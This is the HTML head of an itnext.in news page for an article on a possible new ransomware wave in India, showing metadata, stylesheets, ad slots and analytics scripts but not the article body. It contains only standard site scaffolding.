

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/comment/7556
body_size: 19477
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="amphtml" href="https://www.itnext.in/article/2018/07/27/now-new-wave-ransomware-india?amp" />
<meta name="description" content="Last year WannaCry created havoc across the globe and due to its lateral movement; it had penetrated into the networks and skipped across the countries and continents. Furthermore, the security community has been highly proactive in taking down the infrastructure associated with WannaCry, however, due to its ability to move across networks, eScan observes that it still exists in its dormant form." />
<meta name="keywords" content="Ransomware, WannaCry, eScan" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.itnext.in/sites/default/files/Ransomware.png" />
<link rel="canonical" href="https://www.itnext.in/article/2018/07/27/now-new-wave-ransomware-india" />
<link rel="shortlink" href="https://www.itnext.in/node/95370" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article/2018/07/27/now-new-wave-ransomware-india" />
<meta property="og:title" content="Now a new wave of Ransomware in India?" />
<meta property="og:image" content="https://www.itnext.in/sites/default/files/Ransomware.png" />
<meta property="og:image:url" content="https://www.itnext.in/sites/default/files/Ransomware.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article/2018/07/27/now-new-wave-ransomware-india" />
<meta name="twitter:title" content="Now a new wave of Ransomware in India?" />
<meta name="twitter:image:src" content="https://www.itnext.in/sites/default/files/Ransomware.png" />
  <title>Now a new wave of Ransomware in India? | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/widgets/widgets.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/form.js?v=7.34"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/captcha/captcha.js?rpqyhq"></script>
<script src="https://www.itnext.in/misc/textarea.js?rpqyhq"></script>
<script src="https://www.itnext.in/modules/filter/filter.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"bH09jULRRYiycUAOnHcM2V8o_BXVrPG-ivVxR4Ng0e0","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_4":{"filters":[]}}}}},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027],\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]},"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027],\r\n    [\u0027DrupalBreak\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}},"tagmap":[],"wysiwyg":{"triggers":{"edit-comment-body-und-0-format--2":{"field":"edit-comment-body-und-0-value","formatplain_text":{"editor":"none","status":1,"toggle":1,"resizable":1}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-95370 node-type-cmsarticle domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
